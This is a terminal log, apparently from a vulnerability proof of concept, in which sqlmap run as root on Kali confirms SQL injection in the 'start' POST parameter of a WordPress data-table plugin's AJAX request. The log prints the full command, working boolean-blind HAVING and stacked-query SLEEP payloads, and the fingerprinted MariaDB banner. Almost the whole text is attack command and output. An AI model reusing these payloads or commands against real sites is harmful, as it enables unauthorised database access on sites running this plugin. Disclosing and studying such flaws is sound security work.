 root@kali:~# sqlmap -r draw.txt --level=5 --risk=3 --random-agent --dbms=mysql --banner -p start --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:29:38 /2021-02-15/
[20:29:38] [INFO] parsing HTTP request from 'draw.txt'
[20:29:38] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.2 (KHTML, like Gecko) Chrom
e/4.0.222.0 Safari/532.2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:29:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: start (POST)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: draw=1&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0
][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=&columns[
1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&column
s[2][search][regex]=false&order[0][column]=0&order[0][dir]=asc&start=0 HAVING 7448=7448# rCbe&length=10&search[value]=&search[regex]=false&currentUserId=1
&currentUserLogin=admin&currentPostIdPlaceholder=&currentUserFirstName=&currentUserLastName=&currentUserEmail=test@mail.com&currentDate=15/02/2021&current
DateTime=15/02/2021 07:28 PM&currentTime=07:28 PM&wpdbPlaceholder=wp_&wdtNonce=fed533ad6f&showAllRows=on
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: draw=1&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0
][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=&columns[
1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&column
s[2][search][regex]=false&order[0][column]=0&order[0][dir]=asc&start=0;SELECT SLEEP(5)#&length=10&search[value]=&search[regex]=false&currentUserId=1&curre
ntUserLogin=admin&currentPostIdPlaceholder=&currentUserFirstName=&currentUserLastName=&currentUserEmail=test@mail.com&currentDate=15/02/2021&currentDateTi
me=15/02/2021 07:28 PM&currentTime=07:28 PM&wpdbPlaceholder=wp_&wdtNonce=fed533ad6f&showAllRows=on
---
[20:29:39] [INFO] testing MySQL
[20:29:39] [INFO] confirming MySQL
[20:29:39] [INFO] the back-end DBMS is MySQL
[20:29:39] [INFO] fetching banner
[20:29:39] [INFO] resumed: 10.3.22-MariaDB-0+deb10u1
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
banner: '10.3.22-MariaDB-0+deb10u1'
[20:29:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/'
[*] ending @ 20:29:39 /2021-02-15/
root@kali:~#